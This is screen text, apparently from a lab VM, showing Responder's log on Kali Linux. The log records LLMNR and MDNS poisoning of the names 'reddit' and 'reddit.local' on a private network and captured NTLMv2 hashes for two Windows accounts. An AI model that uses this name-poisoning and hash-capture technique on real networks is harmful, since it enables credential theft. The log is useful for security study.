 Kali-Linux-2021.4a-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 76% 0:59
root@kali: /usr/share/responder/logs
File Actions Edit View Help
[HTTP] NTLMv2 Client   : 192.168.80.129
[HTTP] NTLMv2 Username : WIN-71QLPK02RED\gfhgf
[HTTP] NTLMv2 Hash     : gfhgf::WIN-71QLPK02RED:8978b89f536731da:0DFE913A9ACB40906AC8941EBBF1C648:
[SMB] NTLMv2-SSP Client   : 192.168.80.129
[SMB] NTLMv2-SSP Username : WIN-71QLPK02RED\KARTIK
[SMB] NTLMv2-SSP Hash     : KARTIK::WIN-71QLPK02RED:0d524a5ffeaf578c:80916A692F8504282714B071F8BD75FD:
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] [MDNS] Poisoned answer sent to 192.168.80.1    for name reddit.local
[*] [MDNS] Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit.local
[*] [MDNS] Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit.local
[*] [LLMNR]  Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit
[*] [MDNS] Poisoned answer sent to 192.168.80.1    for name reddit.local
[*] [LLMNR]  Poisoned answer sent to 192.168.80.1 for name reddit
[*] [MDNS] Poisoned answer sent to 192.168.80.1    for name reddit.local
[*] [MDNS] Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit.local
[*] [MDNS] Poisoned answer sent to 192.168.80.1    for name reddit.local
[*] [MDNS] Poisoned answer sent to 192.168.80.1    for name reddit.local
[*] [MDNS] Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit.local
[*] [MDNS] Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit.local
[*] [LLMNR]  Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit
[*] [LLMNR]  Poisoned answer sent to 192.168.80.1 for name reddit
[*] [MDNS] Poisoned answer sent to 192.168.80.1    for name reddit.local
[*] [MDNS] Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit.local
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] Skipping previously captured hash for WIN-71QLPK02RED\KARTIK
[*] [MDNS] Poisoned answer sent to 192.168.80.1    for name reddit.local
[*] [LLMNR]  Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit
[*] [MDNS] Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit.local
[*] [LLMNR]  Poisoned answer sent to 192.168.80.1 for name reddit
[*] [MDNS] Poisoned answer sent to 192.168.80.1    for name reddit.local
[*] [MDNS] Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit.local
[*] [MDNS] Poisoned answer sent to 192.168.80.1    for name reddit.local
[*] [MDNS] Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit.local
[*] [LLMNR]  Poisoned answer sent to fe80::6df6:ad6:b03d:4026 for name reddit
[*] [LLMNR]  Poisoned answer sent to 192.168.80.1 for name reddit
k 7
ENG
IN
10:29
29-09-2022
19